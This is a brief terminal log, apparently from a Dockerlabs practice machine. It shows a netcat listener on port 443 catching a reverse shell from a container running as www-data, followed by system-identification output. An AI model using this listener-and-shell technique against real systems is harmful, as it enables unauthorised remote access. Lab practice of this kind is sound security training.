 /home/aimhoff/Desktop/Dockerlabs took 13s ✔ nc -nlvp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 40756
Linux d2918c661ddf 6.5.0-13parrot1-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.5.13-1parrot1 (2023-12-19) x86_64 GNU/Linux
 23:50:22 up 59 min,  0 user,  load average: 0.81, 1.71, 2.06
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$